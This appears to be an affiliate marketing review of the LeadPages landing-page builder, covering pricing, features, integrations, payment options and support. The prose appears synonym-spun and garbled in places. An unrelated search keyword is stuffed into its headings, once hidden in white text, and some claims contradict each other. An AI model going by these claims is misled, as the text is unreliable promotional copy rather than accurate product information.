<p><a href="https://mytimenplace.com/leadpages-pricing-details/" target="_blank" rel="noopener">LeadPages pricing</a> differs depending on the plans you select.</p>
<p>LeadPages Basic plan priced at $37/month. It consists of 1 website and pages with unrestricted web traffic and leads. It does not come with an online sales and payment gateway. Under this plan, you are incapable to execute a/b split test.</p>
<p>It includes a cost-free web hosting solution and you can develop landing web pages, pop-ups, and notification bars that are responsive and also mobile-friendly.</p>
<p>The LeadPages Pro plan will certainly set you back $79/month. You will get all the features under the basic package. Under the pro plan, you can execute unlimited a/b testing on your landing pages, and you can integrate LeadPages with over 40+ third-party platforms.</p>
<p>You are able to drive limitless website traffic to your web pages and also capture unlimited leads making use of the web pages you created using on LeadPages. The Pro plan comes with an integrated sales and repayment processing tool that enable you to accept repayment and sales.</p>
<p>To reduce the LeadPages month-to-month subscription cost you can consider signing up LeadPages under the Yearly plan that needs advance payment.</p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #0750ed; color: #ffffff;" target="_blank" rel="noopener" href="https://mytimenplace.com/recommend/Leadpages">View Complete Pricing Details</a></p>
<p>&nbsp;</p>
<h3><span class="ez-toc-section" id="Functions_Rundown_%E2%80%93_LeadPages_Wufoo_Survey"></span>Functions Rundown &#8211; LeadPages Wufoo Survey<span class="ez-toc-section-end"></span></h3>
<p>Let&#8217;s look at the overall functions of LeadPages.</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-48" src="https://mytimenplace.com/wp-content/uploads/2021/08/template.jpg" alt="LeadPages Wufoo Survey" width="646" height="438" srcset="https://mytimenplace.com/wp-content/uploads/2021/08/template.jpg 856w, https://mytimenplace.com/wp-content/uploads/2021/08/template-300x204.jpg 300w, https://mytimenplace.com/wp-content/uploads/2021/08/template-768x521.jpg 768w" sizes="auto, (max-width: 646px) 100vw, 646px" /></p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #0750ed; color: #ffffff;" target="_blank" rel="noopener" href="https://mytimenplace.com/recommend/Leadpages">Get Your Desire Templates Here</a></p>
<p>LeadPages is an all-in-one <a href="https://en.wikipedia.org/wiki/Landing_page" target="_blank" rel="noopener">landing page</a> platform that enables marketing experts to produce high transforming Lead Capture as well as Sales web pages with no coding understanding. LeadPages offers tons of features, yet, we chose to highlight simply several of the most essential ones below:</p>
<h6><span class="ez-toc-section" id="LeadBoxes"></span>LeadBoxes:<span class="ez-toc-section-end"></span></h6>
<p><a href="https://mytimenplace.com/leadpages-leadbox-checkbox/" target="_blank" rel="noopener">LeadBoxes</a> turn a heading right into a clickable box with various CTA&#8217;s Call To Action such as &#8220;subscribe today&#8221;, &#8220;schedule your free demo&#8221; or even download the content.</p>
<h6><span class="ez-toc-section" id="LeadSquares"></span>LeadSquares:<span class="ez-toc-section-end"></span></h6>
<p>LeadSquares describe boxes that are excellent for highlighting CTAs on blog posts or anywhere you can not utilize Leadboxes since they need a lot more content like testimonials or screenshots. You can also add videos inside them as well. LeadSquares can be put anywhere on the LeadPages.</p>
<h6><span class="ez-toc-section" id="LeadButtons"></span>LeadButtons:<span class="ez-toc-section-end"></span></h6>
<p>LeadButtons are high converting themes that make it simple for site visitors to convert by clicking buttons such as &#8220;sign up now&#8221; or &#8220;purchase&#8221;. LeadButtons likewise includes many attributes like a countdown timer, social media symbols, as well as a lot more. They&#8217;re excellent if you want to raise signups.</p>
<p>LeadPages has a timer that drops to when the person will no more have accessibility to see the LeadBox or LeadButton.</p>
<h6><span class="ez-toc-section" id="LeadLists"></span>LeadLists:<span class="ez-toc-section-end"></span></h6>
<p>LeadLists take features one step better and make it possible for marketers to produce lead capture forms with LeadButtons that will certainly drive prospects directly right into an email list for future marketing campaigns such as autoresponders, drip emails, and email notifications.</p>
<p>You can also import an excel document of leads so you do not have to by hand enter them on your own. LeadPages offer tons many more functions than what we have actually showcased below however these are just a few of our favorites.</p>
<p>You obtain access to everything from a/b split test, exit intents (to attract potential customers that may be leaving your page), landing pages on auto-pilot, vector graphics (so any kind of dimension resizes wonderfully), and also a LeadBox builder.</p>
<p>It&#8217;s feasible to have LeadPages develop your landing web pages for you or even utilize the themes currently created by LeadPages on your own, however regardless, it&#8217;ll take more time than if you simply had LeadPages do every one of the work for you. It takes around 15 minutes typically (relying on how complex).</p>
<p>&nbsp;</p>
<h2><span class="ez-toc-section" id="LeadPages_Wufoo_Survey_%E2%80%93_Page_Builder"></span>LeadPages Wufoo Survey &#8211; Page Builder<span class="ez-toc-section-end"></span></h2>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-49" src="https://mytimenplace.com/wp-content/uploads/2021/08/main2-2.jpg" alt="LeadPages Wufoo Survey" width="647" height="330" srcset="https://mytimenplace.com/wp-content/uploads/2021/08/main2-2.jpg 880w, https://mytimenplace.com/wp-content/uploads/2021/08/main2-2-300x153.jpg 300w, https://mytimenplace.com/wp-content/uploads/2021/08/main2-2-768x392.jpg 768w" sizes="auto, (max-width: 647px) 100vw, 647px" /></p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #0750ed; color: #ffffff;" target="_blank" rel="noopener" href="https://mytimenplace.com/recommend/Leadpages">Watch The Full Case Study</a></p>
<p>LeadPages has produced the Web page Builder which enables you to produce landing web pages in minutes.</p>
<p>The page creator comes with a <a href="https://mytimenplace.com/leadpages-drag-and-drop-tutorial/" target="_blank" rel="noopener">drag and drop capability</a> where customers simply select what they need on the web page such as headings, text boxes, galleries of photos then you can include a slideshow to spruce up the website design.</p>
<p>With this tool, individuals can either utilize their own material or personalize design templates with photos such as testimonies from satisfied clients.</p>
<p>The web page builder includes LeadBoxes, which are basically pop-up boxes that show up on the web page when a site visitor lands. These LeadBoxes can be individualized with your firm&#8217;s logo or name as well as consist of lead capturing forms people fill out to get more details about your company.</p>
<p>The page builder allows you to develop receptive landing web pages for internet surfing from any gadget consisting of laptop computers, tablets, as well as mobile phones.</p>
<p>&nbsp;</p>
<h3><span class="ez-toc-section" id="LeadPages_Connect_To_Other_Applications"></span>LeadPages Connect To Other Applications<span class="ez-toc-section-end"></span></h3>
<p>In regards to integrations, LeadPages has many options that can be made use of to improve LeadPages performance. LeadPages can be integrated with <a href="https://zapier.com/apps/leadpages/integrations" target="_blank" rel="noopener">Zapier</a>, which implies LeadPages has the ability to connect with over 750 various other apps and solutions for some automation goodness.</p>
<p>For example, <a href="https://mytimenplace.com/leadpages-integrations/" target="_blank" rel="noopener">Leadpages connects</a> well with MailChimp for e-mail advertising and marketing campaigns or it can integrate <a href="https://support.leadpages.com/hc/en-us/articles/203521880-Leadpages-and-Google#google-analytics" target="_blank" rel="noopener">Google Analytics</a> so you&#8217;ll obtain important information concerning your customers&#8217; browsing history on a LeadPages without having to sign in to those platforms separately.</p>
<p>An additional integration LeadPages provides is IFTTT. With this tool, you can connect LeadPages with over 600 various other Applications, Providers, as well as Equipment. With LeadPages integration with IFTTT, you can have higher control of your LeadPages emails or develop LeadPages SMS messages that will be sent out to a list instantly based on details triggers such as time gaps from when the visitor signs up for an offer.</p>
<p>Leadpages is also incorporated right into Google Sheets which means if you&#8217;re using this spreadsheet application along with LeadPages then your data needs to sync in between them effortlessly.</p>
<p>LeadPages additionally integrates with LeadBuddy for Lead Generation and LeadPages integrates with Podia for subscription websites. You can also incorporate LeadPages with WebinarJam to host webinars or create LeadBoxes on your website plus much more.</p>
<p>These are simply some examples of exactly how Leadpages integrates with different external software so they can work together more efficiently to aid make the advertising tasks much easier for online marketers and also business owners alike! Integrations are a wonderful means to make LeadPages better, so be sure you <a href="https://support.leadpages.com/hc/en-us/articles/115005301047-Connect-your-integrations" target="_blank" rel="noopener">make the most of all the integrations</a> provided by LeadPages.</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-50" src="https://mytimenplace.com/wp-content/uploads/2021/08/integrations.jpg" alt="LeadPages Wufoo Survey" width="648" height="251" srcset="https://mytimenplace.com/wp-content/uploads/2021/08/integrations.jpg 1054w, https://mytimenplace.com/wp-content/uploads/2021/08/integrations-300x116.jpg 300w, https://mytimenplace.com/wp-content/uploads/2021/08/integrations-1024x396.jpg 1024w, https://mytimenplace.com/wp-content/uploads/2021/08/integrations-768x297.jpg 768w" sizes="auto, (max-width: 648px) 100vw, 648px" /></p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #0750ed; color: #ffffff;" target="_blank" rel="noopener" href="https://mytimenplace.com/recommend/Leadpages">Find Out More Integrations</a></p>
<h6><span class="ez-toc-section" id="Settlement_Gateways_Choices"></span>Settlement Gateways Choices<span class="ez-toc-section-end"></span></h6>
<p>Leadpages offers a variety of payment portals that enable you to take in repayments from their clients. LeadPages are able to process payments by means of Stripe, PayPal, and Braintree.</p>
<p>These repayment gateways can process all major credit card types including Visa, Mastercard, and American Express.</p>
<p>Leadpages offers a seller account with each of these payment gateways that allow you to take in repayments from your customers in different currencies.</p>
<p>Leadpages make it simple for individuals to establish their own landing page where they offer their services or products online and also at the exact same time able to accept repayments from clients with integrating with repayment portals.</p>
<p>Furthermore, if you are selling products or services that have to rebill to clients on a month-to-month or yearly basis, LeadPages has the ability to process such recurring payments for you.</p>
<p>&nbsp;</p>
<h2><span class="ez-toc-section" id="Usability_%E2%80%93_LeadPages_Wufoo_Survey"></span>Usability &#8211; LeadPages Wufoo Survey<span class="ez-toc-section-end"></span></h2>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-46" src="https://mytimenplace.com/wp-content/uploads/2021/08/main-2.jpg" alt="" width="614" height="372" srcset="https://mytimenplace.com/wp-content/uploads/2021/08/main-2.jpg 650w, https://mytimenplace.com/wp-content/uploads/2021/08/main-2-300x182.jpg 300w" sizes="auto, (max-width: 614px) 100vw, 614px" /></p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #0750ed; color: #ffffff;" target="_blank" rel="noopener" href="https://mytimenplace.com/recommend/Leadpages">See The Full Demo Here</a></p>
<p>LeadPages have actually been developed with simpleness in mind. LeadPages is an all-encompassing tool that does not require any kind of technical understanding to use, making it perfect for new and experienced marketing experts alike.</p>
<p>LeadPages have a basic drag and drop editor which allows you to develop specialist landing pages without the demand for any kind of coding skills or complicated directions.</p>
<p>It has a user-friendly user interface that makes LeadPages very easy for any individual to learn. LeadPages is likewise child-friendly, making it feasible for moms and dads as well as children alike to develop the pages they require to advertise their business on the web.</p>
<p>The LeadPages editor has a basic user interface with drag and drop capability so you can easily work with your website with no coding abilities called for. You can design engaging lead capture pages in mins using Lead Pages&#8217; user-friendly editor such as the toolbars, buttons, and also text blocks.</p>
<p>With the above, it makes the task of editing becoming fast and also efficient. This implies that also if you are not tech-savvy, LeadPages will certainly be a tool that you can use and feel comfy with.</p>
<p>Ease of use is one feature that many users love about LeadPages since it doesn&#8217;t require any complicated instructions or coding skills to create a stunning web page. And it&#8217;s common that LeadPages customers have a helpful opinion on LeadPages Wufoo Survey.</p>
<p>&nbsp;</p>
<h3><span class="ez-toc-section" id="Who_Is_LeadPages_Created_For"></span>Who Is LeadPages Created For?<span class="ez-toc-section-end"></span></h3>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-51" src="https://mytimenplace.com/wp-content/uploads/2021/08/hook3.jpg" alt="LeadPages Wufoo Survey" width="615" height="276" srcset="https://mytimenplace.com/wp-content/uploads/2021/08/hook3.jpg 947w, https://mytimenplace.com/wp-content/uploads/2021/08/hook3-300x135.jpg 300w, https://mytimenplace.com/wp-content/uploads/2021/08/hook3-768x345.jpg 768w" sizes="auto, (max-width: 615px) 100vw, 615px" /></p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #0750ed; color: #ffffff;" target="_blank" rel="noopener" href="https://mytimenplace.com/recommend/Leadpages">Watch The Full Case Study</a></p>
<p>LeadPages is specially created for bloggers, company owners, online marketers, as well as people who are in the business of making sales with <a href="https://mytimenplace.com/leadpages-website-builder-review/" target="_blank" rel="noopener">a website</a>.</p>
<p>Regrettably, LeadPages is not suitable for firms that have paid marketing campaigns on social media sites systems like Facebook as well as Instagram.</p>
<p>LeadPages does not work well as an offline company attempting to promote their goods because they depend greatly on advertisements online which can be costly depending on what kind of ads you&#8217;re using.</p>
<p>LeadPages satisfies bloggers and also internet site owners who market their very own products and services on their websites using advertisements, banners, pop-ups, etc. For those that remain in the venture of selling products, LeadPages is a fantastic means to enhance your client base and produce even more profits.</p>
<p>Leadpages make it very easy to produce high transforming touchdown web pages that lead potential clients from anywhere they came on your site straight into whatever sales web page you want them to undergo next.</p>
<p>If you&#8217;re trying to find a user-friendly tool that can assist you to obtain even more clicks to your site without all the troubles then LeadPages is ideal for you.</p>
<p>It&#8217;s a fantastic device for catching emails which normally results in more conversions since after that LeadPages sends automated messages with product updates or info based on the passion that users have actually suggested either using signup or by browsing around LeadPages.</p>
<p>&nbsp;</p>
<h2><span class="ez-toc-section" id="Users_Assistance_%E2%80%93_LeadPages_Wufoo_Survey"></span>Users Assistance &#8211; LeadPages Wufoo Survey<span class="ez-toc-section-end"></span></h2>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-52" src="https://mytimenplace.com/wp-content/uploads/2021/08/hook4.jpg" alt="" width="642" height="313" srcset="https://mytimenplace.com/wp-content/uploads/2021/08/hook4.jpg 882w, https://mytimenplace.com/wp-content/uploads/2021/08/hook4-300x146.jpg 300w, https://mytimenplace.com/wp-content/uploads/2021/08/hook4-768x374.jpg 768w" sizes="auto, (max-width: 642px) 100vw, 642px" /></p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #0750ed; color: #ffffff;" target="_blank" rel="noopener" href="https://mytimenplace.com/recommend/Leadpages">Watch The Complete Story</a></p>
<p>LeadPages provides users support using e-mail, telephone call, or online chat. LeadPages&#8217; website asserts that they provide the most effective customer support in the industry since Leadpages provides 24/hour call with a genuine individual to speak with any kind of issues you may have.</p>
<p>The <a href="https://mytimenplace.com/leadpages-customer-support/" target="_blank" rel="noopener">customer support at LeadPages</a> was timely, knowledgeable, pleasant, and considerate. LeadPages also has a considerable helpdesk system that includes video clips as well as articles on just how to utilize LeadPage&#8217;s system along with troubleshooting functions such as report spam.</p>
<p>LeadPages is always updating its software to ensure that individuals&#8217; experience will be constantly improving.</p>
<p>LeadPages is additionally constantly functioning to make LeadPages less complicated to use. Leadpages has <a href="https://www.leadpages.com/landing-pages-guide" target="_blank" rel="noopener">a practical training</a> that can stroll you through to get started and also a comprehensive collection of content on their blog outlining just how LeadPages functions the best for your organization&#8217;s requirements.</p>
<p>&nbsp;</p>
<h6><span class="ez-toc-section" id="General_Assistance_Score_LeadPages_Wufoo_Survey"></span>General Assistance Score: <span style="color: #ffffff;">LeadPages Wufoo Survey</span><span class="ez-toc-section-end"></span></h6>
<p>LeadPages customer support is an area with mixed evaluations from LeadPages users. LeadPages has a helpdesk that you can log right into and use at any time. Nonetheless, some users have actually noticed the top quality of LeadPages user assistance to be below average or lacking detail.</p>
<p>Most users discover that LeadPages provides sufficient aid. There are lots of positive testimonials and also problems regarding LeadPages&#8217; customer service, and a lot of users appear pleased by exactly how they&#8217;re managed by the LeadPages support personnel.</p>
<p>However, there are likewise users that feel disgruntled with what they&#8217;re getting out of their <a href="https://support.leadpages.com/hc/en-us" target="_blank" rel="noopener">customer support</a>. The ranking of LeadPages consumer support is four out of 5 stars.</p>
<p>&nbsp;</p>
<h2><span class="ez-toc-section" id="Final_Word_%E2%80%93_LeadPages_Wufoo_Survey"></span>Final Word &#8211; LeadPages Wufoo Survey<span class="ez-toc-section-end"></span></h2>
<p>LeadPages is the supreme solution for developing landing pages as well as websites. It can assist <a href="https://steelkiwi.com/blog/landing-pages-what-they-are-for-your-business/" target="_blank" rel="noopener">small companies</a> to connect with a target market, capture leads, and close a lot more sales by using tested advertising concepts to find potential customers that have an interest in their products or services.</p>
<p>It&#8217;s easy-to-use, budget-friendly, powerful, and it is all in one package. You can build your own landing page or have the LeadPages team do it for you. They supply both alternatives so there are no surprises when you discover just how much it will certainly set you back.</p>
<p>They provide an extensive collection of design templates which implies the design procedure doesn&#8217;t require to take up  time than necessary! All this leads us to think that if you want your business website or marketing projects to be effective, then LeadPages is simply the solution you searching for.</p>
<p>This blog post has provided more understandings on LeadPages Wufoo Survey and what makes LeadPages unique from other choices such as Instapage, OptimizePress, GrooveFunnels, and Kartra.</p>
<p>If you&#8217;re seeking a simple means to produce a <a href="https://blog.hubspot.com/blog/tabid/6307/bid/7177/what-is-a-landing-page-and-why-should-you-care.aspx" target="_blank" rel="noopener">lovely landing page</a> and website that transforms visitors into paying customers, LeadPages is flawlessly created for that. They provide affordable price packages so there&#8217;s no factor not to test out this powerful software that offers whatever you require to prosper online.</p>
<p>Claim your cost-free trial today by clicking the link below. Let us understand what do you think about LeadPages so we can get the word out!</p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #0750ed; color: #ffffff;" target="_blank" rel="noopener" href="https://mytimenplace.com/recommend/Leadpages">Get Your Free Trial</a></p>
<p>&nbsp;</p>
<div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-light-blue ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 eztoc-toggle-hide-by-default' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#LeadPages_Wufoo_Survey_%E2%80%93_Rundown" >LeadPages Wufoo Survey &#8211; Rundown</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#What_Is_Precisely_LeadPages_System" >What Is Precisely LeadPages System</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#What_Is_Landing_Web_Page_And_Exactly_How_It_Works" >What Is Landing Web Page And Exactly How It Works</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Pros_%E2%80%93_LeadPages_Wufoo_Survey" >Pros &#8211; LeadPages Wufoo Survey</a><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><a class="ez-toc-link ez-toc-heading-5" href="#Beginner_friendly" >Beginner friendly:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-6'><a class="ez-toc-link ez-toc-heading-6" href="#AB_Split_Test" >A/B Split Test:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-6'><a class="ez-toc-link ez-toc-heading-7" href="#Collection_of_Templates_LeadPages_Wufoo_Survey" >Collection of Templates: LeadPages Wufoo Survey</a></li><li class='ez-toc-page-1 ez-toc-heading-level-6'><a class="ez-toc-link ez-toc-heading-8" href="#Drag_Drop_Builder" >Drag &#038; Drop Builder:</a></li></ul></li></ul></li></ul></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-9" href="#Disadvantages_%E2%80%93_LeadPages_Wufoo_Survey" >Disadvantages &#8211; LeadPages Wufoo Survey</a><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><a class="ez-toc-link ez-toc-heading-10" href="#Lack_of_personalization" >Lack of personalization:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-6'><a class="ez-toc-link ez-toc-heading-11" href="#The_Cost_is_Expensive" >The Cost is Expensive:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-6'><a class="ez-toc-link ez-toc-heading-12" href="#Consumer_Support_LeadPages_Wufoo_Survey" >Consumer Support: LeadPages Wufoo Survey</a></li><li class='ez-toc-page-1 ez-toc-heading-level-6'><a class="ez-toc-link ez-toc-heading-13" href="#Restricted_Attributes_on_the_Standard_Package" >Restricted Attributes on the Standard Package:</a></li></ul></li></ul></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-14" href="#LeadPages_Costs_%E2%80%93_How_Much_is_LeadPages" >LeadPages Costs &#8211; How Much is LeadPages?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-15" href="#Functions_Rundown_%E2%80%93_LeadPages_Wufoo_Survey" >Functions Rundown &#8211; LeadPages Wufoo Survey</a><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><a class="ez-toc-link ez-toc-heading-16" href="#LeadBoxes" >LeadBoxes:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-6'><a class="ez-toc-link ez-toc-heading-17" href="#LeadSquares" >LeadSquares:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-6'><a class="ez-toc-link ez-toc-heading-18" href="#LeadButtons" >LeadButtons:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-6'><a class="ez-toc-link ez-toc-heading-19" href="#LeadLists" >LeadLists:</a></li></ul></li></ul></li></ul></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-20" href="#LeadPages_Wufoo_Survey_%E2%80%93_Page_Builder" >LeadPages Wufoo Survey &#8211; Page Builder</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-21" href="#LeadPages_Connect_To_Other_Applications" >LeadPages Connect To Other Applications</a><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><a class="ez-toc-link ez-toc-heading-22" href="#Settlement_Gateways_Choices" >Settlement Gateways Choices</a></li></ul></li></ul></li></ul></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-23" href="#Usability_%E2%80%93_LeadPages_Wufoo_Survey" >Usability &#8211; LeadPages Wufoo Survey</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-24" href="#Who_Is_LeadPages_Created_For" >Who Is LeadPages Created For?</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-25" href="#Users_Assistance_%E2%80%93_LeadPages_Wufoo_Survey" >Users Assistance &#8211; LeadPages Wufoo Survey</a><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><a class="ez-toc-link ez-toc-heading-26" href="#General_Assistance_Score_LeadPages_Wufoo_Survey" >General Assistance Score: LeadPages Wufoo Survey</a></li></ul></li></ul></li></ul></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-27" href="#Final_Word_%E2%80%93_LeadPages_Wufoo_Survey" >Final Word &#8211; LeadPages Wufoo Survey</a></li></ul></nav></div>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
					<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://mytimenplace.com/leadpages-long-load-times/" rel="prev">LeadPages Long Load Times</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://mytimenplace.com/como-usar-leadpages-con-mailchimp/" rel="next">Como Usar LeadPages Con Mailchimp</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	
	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					&copy; 2026 Mytimenplace.com | Disclaimer: We receive compensation from companies whose products or services we recommend.				</div>
			</div>
		</footer>
		</div>

<a title="Scroll back to top" aria-label="Scroll back to top" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					<span class="gp-icon icon-arrow-up"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M305.863 314.916c0 2.266-1.133 4.815-2.832 6.514l-14.157 14.163c-1.699 1.7-3.964 2.832-6.513 2.832-2.265 0-4.813-1.133-6.512-2.832L164.572 224.276 53.295 335.593c-1.699 1.7-4.247 2.832-6.512 2.832-2.265 0-4.814-1.133-6.513-2.832L26.113 321.43c-1.699-1.7-2.831-4.248-2.831-6.514s1.132-4.816 2.831-6.515L158.06 176.408c1.699-1.7 4.247-2.833 6.512-2.833 2.265 0 4.814 1.133 6.513 2.833L303.03 308.4c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span>
				</a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<div class="sgpb-main-popup-data-container-5088" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
